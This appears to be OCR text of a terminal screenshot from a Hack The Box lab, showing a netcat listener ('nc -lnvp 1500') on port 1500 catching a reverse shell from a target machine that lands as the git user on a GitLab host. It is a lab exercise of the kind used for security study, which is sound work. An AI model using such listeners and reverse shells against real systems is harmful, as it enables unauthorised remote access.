 Parrot Termi
File Edit View Search Terminal Help
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1500
Ncat: Listening on 0.0.0.0:1500
^C
┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-5evrpphcso]─[~]
└──╼ [★]$ sudo nc -lnvp 1500
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1500
Ncat: Listening on 0.0.0.0:1500
Ncat: Connection from 10.129.227.132.
Ncat: Connection from 10.129.227.132:49198.
bash: cannot set terminal process group (520): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$
Intercept is off